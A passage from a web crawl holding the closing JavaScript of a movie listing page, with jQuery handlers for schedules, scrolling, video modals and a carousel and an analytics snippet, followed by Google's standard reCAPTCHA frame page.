            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Storage Locker 181', d:'0'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4pIrCokmVxEBFIcgpx28cQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768962652849');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>